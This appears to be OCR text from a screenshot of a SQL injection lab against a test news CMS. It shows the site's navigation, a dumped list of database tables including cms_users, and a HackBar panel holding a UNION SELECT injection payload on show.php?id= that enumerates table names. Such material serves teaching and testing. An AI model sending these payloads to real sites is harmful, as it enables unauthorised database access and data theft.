 首 页 国内新闻 国际新闻 留言板
cms_article,cms_category,cms_file,cms_friendlink,cms_message,cms_notice,cms_page,cms_users
10
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encoding SQL XSS Other Contribute now!
Load URL
http://wyh.com/cms/show.php?id=-34 UNION
SELECT 1,1,
Split URL
(SELECT GROUP_CONCAT(table_name COLLATE utf8_general_ci)
Execute